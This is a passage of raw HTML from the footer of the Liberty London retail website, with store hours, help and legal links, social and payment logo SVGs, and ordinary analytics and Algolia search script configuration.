5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.222.239.153&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/productTile.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "c36e2b3cdd1028a24fc1940e6fd81e40",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
